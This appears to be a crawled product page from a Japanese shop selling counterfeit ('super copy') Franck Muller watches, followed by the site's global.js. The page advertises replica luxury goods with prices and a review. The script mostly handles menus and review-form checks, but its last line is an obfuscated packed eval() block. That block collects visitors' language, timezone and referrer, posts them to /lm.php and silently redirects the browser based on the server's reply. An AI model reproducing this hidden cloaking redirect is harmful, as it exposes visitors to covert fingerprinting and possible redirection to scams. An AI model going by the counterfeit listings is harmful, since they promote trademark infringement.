

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swetabuy.com/franckmuller/2601.html
body_size: 4571
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>フランクミュラー  ロングアイランド 902QZD1R コピー 腕時計</title>
<link rel="canonical" href="https://www.swetabuy.com/franckmuller/2601.html" /><meta name="robots" content="noarchive" />
<base href="https://www.swetabuy.com/" />
<link href="https://www.swetabuy.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/global.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K1GGlzYiN8FIFRKu",ck:"K1GGlzYiN8FIFRKu"})</script>
</head>
<body>

<div class="headerBG">
  <div class="header">
	<div class="top">
	  <div class="logo"><a href="https://www.swetabuy.com/" title="スーパーコピー時計 N品"><img src="https://www.swetabuy.com/images/logo.gif" alt="スーパーコピー時計 N品" /></a></div>
      <div class="postage">
        <div class="postage_div1"><font style="color:#F90">無料</font>で配達,<font style="color:#F90">48時間</font>内配送,<font style="color:#F90">100%</font>無事到着!</div>
        <div class="postage_div2">2026年ブランドコピー新作登場 | 腕時計販売</div>
      </div>
	  <div class="trolley">
	    <div class="eee">
		<div class="eee2" style="float:right;"><a href="https://www.swetabuy.com/shopping_cart.html" rel="nofollow"><img src="https://www.swetabuy.com/images/trolley.jpg" class="cart" alt="買い物かご" /></a></div>
        </div>
		<ul>
		  <li class="hover" style="width:102px; text-align:center;"><span class="japanese">誠実と信用</span><br /><span class="english">Credit First</span></li>
		  <li><a href="http://www.post.japanpost.jp/index.html" target="_blank" rel="nofollow"><span class="japanese">番号追踪</span><br /><span class="english">EMS tracking</span></a></li>
		  <li><a href="https://www.swetabuy.com/info3.html" rel="nofollow"><span class="japanese">返品・交換</span><br><span class="english">Return</span></a></li>
		</ul>
	  </div>
	</div>
    <div class="navs">
	  <div class="nav">
	    <ul>
	      <li class="hover"><a href="https://www.swetabuy.com/">ホーム</a></li>
	      <li><a href="https://www.swetabuy.com/info1.html" rel="nofollow">会社概要</a></li>
	      <li><a href="https://www.swetabuy.com/info2.html" rel="nofollow">注文方法</a></li>
          <li><a href="https://www.swetabuy.com/info4.html" rel="nofollow">品質保証</a></li>
	      <li><a href="https://www.swetabuy.com/article_cat.html">最新情報</a></li>
	      <li><a href="https://www.swetabuy.com/sitemap.html">商品一覧</a></li>
	      <li><a href="https://www.swetabuy.com/info5.html" rel="nofollow">FAQ</a></li>
          <li><a href="https://www.swetabuy.com/reviews.html">お客様の声</a></li>
	    </ul>
	  </div>
	  <div class="search"><form name="FormSearch" action="https://www.swetabuy.com/search.html" method="get"><i class="glyphicon-search"></i><input id="search_box" class="form-control" name="seach" type="text" /><input id="button" class="button b_gray" type="submit" value="検索" /></form></div>
	</div>
  </div>
  <span class="clear"></span>
</div><div class="contains">
	<div class="article">
        <div class="bread-crumbs">
          <div class="bread-crumbs-left"></div>
          <div class="bread-crumbs-main">
			 <div class="mian" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/"><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/franckmuller/"><span property="name">フランクミュラー</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/franckmuller/set35.html" itemprop="url"><span property="name">ロングアイランド</span></a><meta property="position" content="3"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><span property="name">フランクミュラー  ロングアイランド 902QZD1R コピー 腕時計</span><meta property="position" content="4"></div>
          </div>
          <div class="bread-crumbs-right"></div>
        </div>
        
        <div class="layout" itemscope itemtype="http://schema.org/Product">
          <div class="productName">
            <div class="up">
			<a href="https://www.swetabuy.com/franckmuller/2600.html">フランクミュラー7851SCDT</a>←前            
            </div>
            <div class="this">フランクミュラー902QZD1R</div>
            <div class="down">
			次→<a href="https://www.swetabuy.com/franckmuller/2602.html">フランクミュラー1752QZ-1</a>
            </div>
          </div>
          <div class="productGood">
            <div class="productImage"><img src="https://www.swetabuy.com/images/v/2014/902QZD1R.jpg" alt="7851SCDT スーパーコピー" width="280" itemprop="image" /></div>
            <div class="productContent m_contents">
            	<form name="myform" method="post" action="https://www.swetabuy.com/shopping_cart.html" onsubmit="return check_pro();">
                <ul>
                  <li><h1 itemprop="name">フランクミュラー  ロングアイランド 902QZD1R コピー 腕時計</h1></li>
                  <li>商品品番： <font class="font6"><span itemprop="model">902QZD1R</span></font></li>
                  <li>在庫状況： 有り</li>
                  <div id="price" itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
                                    <li>S品価格： <label><input name="quality" type="radio" value="s" />&nbsp;<span class="font-s" itemprop="lowPrice">24900</span> 円</label></li>                  <li>N品価格： <label><input name="quality" type="radio" value="n" />&nbsp;<span class="font-n" itemprop="highPrice">43100</span> 円</label></li>                  <meta itemprop="priceCurrency" content="JPY" />
				  </div>
                  <li><div class="haha"><div class="haha1">数&nbsp;&nbsp;&nbsp;&nbsp;量：</div><div class="haha2"><input type="text" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57) event.returnValue=false;" value="1" name="num" class="wei5">&nbsp;&nbsp;</div><div class="haha3"><input width="120" type="image" height="30" src="https://www.swetabuy.com/images/add.gif" id="wei"></div></div><br class="clear"></li>
                </ul>
            	<input name="action" type="hidden" value="incart" />
            	<input name="products_id" type="hidden" value="2601" />
                </form>
              <div class="productQA">
                <p>【ヒント】何か問題がありますか？メール：<a href="/cdn-cgi/l/email-protection#f993898e988d9a91cfcfb99e94989095d79a9694" rel="nofollow"><span class="__cf_email__" data-cfemail="670d17100613040f515127000a060e0b4904080a">[email&#160;protected]</span></a></p>
              </div>
            </div>
          </div>
          <div class="productDetails">
            <div class="top">時計の詳細情報</div>
            <div class="info" itemprop="description">
            <table border="1" bordercolor="#dfdfdf" cellpadding="5" cellspacing="0" width="450">
	<tbody>
		<tr>
			<td bgcolor="#f4f5f0">
				ブランド
			</td>
			<td>
				フランクミュラー 時計コピー
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				型番
			</td>
			<td>
				902QZD1R
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				機械
			</td>
			<td>
				クォーツ
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				材質
			</td>
			<td>
				ピンクゴールド
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				タイプ
			</td>
			<td>
				レディース
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				文字盤
			</td>
			<td>
				シルバー
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				サイズ
			</td>
			<td>
				32.5×23.0mm
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				付属品
			</td>
			<td>
				ギャランティ 内・外箱
			</td>
		</tr>
	</tbody>
</table>
<p>&nbsp;<img src="/upload/2014/20140111111150_100.jpg" alt="フランクミュラー 902QZD1R コピー 時計" /><img src="/upload/2014/20140111111151_163.jpg" alt="フランクミュラー 902QZD1R コピー 時計[1]" /><img src="/upload/2014/20140111111153_443.jpg" alt="フランクミュラー 902QZD1R コピー 時計[2]" /><img src="/upload/2014/20140111111155_863.jpg" alt="フランクミュラー 902QZD1R コピー 時計[3]" />
</p>            </div>
          </div>

	    
	<a name="item_reviews"></a>
    	<div id="prReviews" class="w-prReviews ctrInfo">
        <div class="top">お客様レビュー</div>
        <div class="prRevewsActsV2 clearfix">
            <p class="prRatingV2">総合評価:</p>
            <p class="pRating" itemscope itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
              <span class="star" title="平均評価 4.0" style="font-size:22px;"><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star gray"></i></span> <strong class="score" itemprop="ratingValue">4.0</strong>
              ( 総計レビュー数： <span itemprop="reviewCount">1</span>人のレビュー) <a rel="nofollow" class="btn b_red" href="https://www.swetabuy.com/franckmuller/2601.html#write">レビューを書く</a>
            </p>
        </div>
        
        <div id="reviews" class="w-reviews">
            <div class="w-rebiewsblock">
                <h4 class="border-radius-min">最新レビュー</h4>
                                <div class="rebiewsbag w-review" itemprop="review" itemscope itemtype="http://schema.org/Review">
                    <ul class="reviewerInfo">
                        <li><span class="gray">By</span> <cite class="cite-text" itemprop="author">西川洋美</cite></li>
                        <li><cite class="gray">投稿日：<meta itemprop="datePublished" content="2016-04-27">2016-04-27</cite></li>
                    </ul>
        
                    <div class="reviewRight clearfix">
                    	<ul class="reviewer">
                        	<li><span class="star"><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star gray"></i> 4</span></li>
                        </ul>
                        <div class="reviewDetails">
                        	<p class="reviewInfo" itemprop="reviewBody">フランクミュラー ロングアイランド 902QZD1R コピー 腕時計ふざけてはいるが面白いし、文字も見やすく、そしてかわいいです。</p>
                        	 
                        </div>
                    </div>
                </div>
                            </div>
        </div>
	</div>
	    
	<div class="write_review"><a name="write"></a>
		<div class="redTitle">この商品に関するレビューを書く</div>
	    <form id="submitRevied" name="form1" method="post" action="" class="form-horizontal">
		<input name="action" type="hidden" value="addsave" />
		<input name="products_id" type="hidden" value="2601" />
<div class="write-review">
			  <dl class="overall-rating">
                	<dt>評価:
                    <select name="rating" id="rating">
                    	<option value="">---選びます---</option>
                        <option value="1">★☆☆☆☆ （良くない）</option>
                        <option value="2">★★☆☆☆ （あまり良くない）</option>
                        <option value="3">★★★☆☆ （普通）</option>
                        <option value="4">★★★★☆ （良い）</option>
                        <option value="5">★★★★★ （非常に良い）</option>
                    </select></dt>
                    <span class="errorInfo" id="ratingTip"></span>
                </dl>
				<dl class="your-review">
                	<dt>名前:</dt>
                    <dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name">
                    	<p class="errorInfo" id="customer_nameTip"></p></dd>
                </dl>
				<dl class="your-review">
                	<dt>レビュー内容: </dt>
                    <dd>
                    	<textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea>
                        <p class="errorInfo" id="review_contentTip"></p>  
                  </dd>
                </dl>
				<div class="review-operate">
					<input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" onclick="submitCreation();return false;" class="btn b_red" value="投稿する">
                </div>
		</div>
        </form>
   	</div>
	</div>

	    <div class="common">
    <div class="common-top">
      <div class="common-bg-left"></div>
      <div class="common-bg-main"><li>関連商品<span style="float:right;">More→<a href="https://www.swetabuy.com/franckmuller/">フランクミュラースーパーコピー</a></span></li></div>
      <div class="common-bg-right"></div>
    </div>
    <div class="common-main gallery">
    <ul>
    		
      <li><a title="  フランクミュラー カサブランカ 10th年記念 8880CASABR コピー 腕時計" href="https://www.swetabuy.com/franckmuller/2357.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/201344168340.jpg" width="175" height="175" /></span><span class="watch-name">  フランクミュラー カサブランカ 10th年記念 8880CASABR コピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">44000</font>
        </span>
      </li>
        		
      <li><a title=" フランクミュラー コンキスタドールグランプリ 18K PinkGold 8900CCJ 時計" href="https://www.swetabuy.com/franckmuller/2385.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/2013441540187.jpg" width="175" height="175" /></span><span class="watch-name"> フランクミュラー コンキスタドールグランプリ 18K PinkGold 8900CCJ 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24500</font><br>            <font class="font-n">46500</font>
        </span>
      </li>
        		
      <li><a title="  フランクミュラー コンキスタドールグランプリ チタン 8900SCJ_TT コピー 腕時計" href="https://www.swetabuy.com/franckmuller/2387.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/20133261033187.jpg" width="175" height="175" /></span><span class="watch-name">  フランクミュラー コンキスタドールグランプリ チタン 8900SCJ_TT コピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24900</font><br>            <font class="font-n">46900</font>
        </span>
      </li>
        		
      <li><a title=" フランクミュラー  コンキスタドールグランプリ エルガ （限定モデル） 8900CCJ_ER スーパーコピー 時計" href="https://www.swetabuy.com/franckmuller/2390.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/20133261056921.jpg" width="175" height="175" /></span><span class="watch-name"> フランクミュラー  コンキスタドールグランプリ エルガ （限定モデル） 8900CCJ_ER スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">46600</font>
        </span>
      </li>
        		
      <li><a title=" フランクミュラー  トノウカーベックス バンカー 5850MB スーパーコピー 時計" href="https://www.swetabuy.com/franckmuller/2510.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/20133261040109.jpg" width="175" height="175" /></span><span class="watch-name"> フランクミュラー  トノウカーベックス バンカー 5850MB スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">41600</font>
        </span>
      </li>
        		
      <li><a title="  フランクミュラー ロングアイランド レリーフ 1000SCRELIEF コピー 腕時計" href="https://www.swetabuy.com/franckmuller/2550.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/2013441531796.jpg" width="175" height="175" /></span><span class="watch-name">  フランクミュラー ロングアイランド レリーフ 1000SCRELIEF コピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">44000</font>
        </span>
      </li>
        		
      <li><a title="フランクミュラー  カサブランカ 10周年記念モデル8880CASACC AC Salmon Pink コピー 時計" href="https://www.swetabuy.com/franckmuller/2585.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/fm/20136241011703.jpg" width="175" height="175" /></span><span class="watch-name">フランクミュラー  カサブランカ 10周年記念モデル8880CASACC AC Salmon Pink コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">41800</font>
        </span>
      </li>
        		
      <li><a title="ランクミュラー コンキスタドール グランプリ Conquistador Grand Prix 8900CC DT GPG" href="https://www.swetabuy.com/franckmuller/2633.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2015/Ref.8900CC-DT-GPG.jpg" width="175" height="175" /></span><span class="watch-name">ランクミュラー コンキスタドール グランプリ Conquistador Grand Prix 8900CC DT GPG</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24900</font><br>            <font class="font-n">46900</font>
        </span>
      </li>
            </ul>
    <br class="clear">
    </div>
  </div>
        <br class="clear">
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.swetabuy.com/includes/pages/left.js"></script>
    <div class="contentNull"></div>
</div><div class="footer">
	    <div class="copyright"><p>Copyright &copy; 2018 swetabuy時計、ブランド<a href="https://www.swetabuy.com/"><strong>スーパーコピー</strong></a>時計 送料無料。</p></div>
    <div style="padding-bottom:10px;"><img src="https://www.swetabuy.com/images/bank.gif"></div>
	 </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.swetabuy.com/includes/js/global.js
body_size: 2430
content:
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}

$(function(){
	$(".gallery .font-a,.gallery .font-s,.gallery .font-n").append('円');
	$(".yuan").append('円');
	$(".tokei-item .font-a, .tokei-item .font-s, .tokei-item .font-n").append('円');
	
	if(!IsPC() && getcookie('display')!='pc'){
		$('.glyphicon-home').nextAll().hide();
		
		// Default display 
		$(".headline").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('headline');
		
		$(".headline").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		
		$(".catalog-button").live('click',function(){
			
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}

		});
		
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$(".footer").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
  $(".product_list .font-a,.product_list .font-s,.product_list .font-n").append('円');
	$(".yuan").append('円');
  
});

function check_pro(){var oRadio=document.getElementsByName("quality"); for(var i=0;i<oRadio.length;i++){ if(oRadio[i].checked) return true;} document.getElementById("price").style.backgroundColor='#FFD7D7'; alert('選択してください 【品質.価格】'); return false;}
function pagetop(){window.scrollTo(0,0);}

eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));